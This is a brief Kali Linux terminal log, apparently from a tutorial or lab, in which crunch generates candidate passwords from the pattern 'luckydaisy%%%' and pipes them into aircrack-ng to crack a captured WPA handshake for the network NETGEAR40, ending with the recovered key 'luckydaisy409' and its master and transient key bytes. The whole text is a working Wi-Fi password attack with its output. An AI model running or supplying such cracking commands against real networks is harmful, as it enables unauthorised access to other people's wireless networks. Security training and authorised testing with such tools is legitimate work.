 ┌──(kali㉿kali)-[~]
└─$ crunch 13 13 -t luckydaisy%%% | sudo aircrack-ng -e NETGEAR40 wpa-01.cap -w -
Crunch will now generate the following amount of data: 14000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1000
Reading packets, please wait...
Opening wpa-01.cap
Reading packets, please wait...
Opening wpa-01.cap
1 potential targets
Aircrack-ng 1.7
[00:00:03] 344 keys tested (113.40 k/s)
KEY FOUND! [ luckydaisy409 ]
Master Key     : 9C 50 99 2B 17 0E 4E 2B EC 03 1E 20 29 AD 1B 55
0F B6 44 5C A3 50 56 7E E1 F5 A8 71 D5 38 55 E3
Transient Key  : D8 57 BC 83 51 AA BC 5B CA 5B 21 8F 1B 33 25 78
D1 A4 7F CA C7 82 EF 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC     : CD 88 99 E4 94 44 02 CD B1 3C F7 99 B9 2C 8D 3E
┌──(kali㉿kali)-[~]
└─$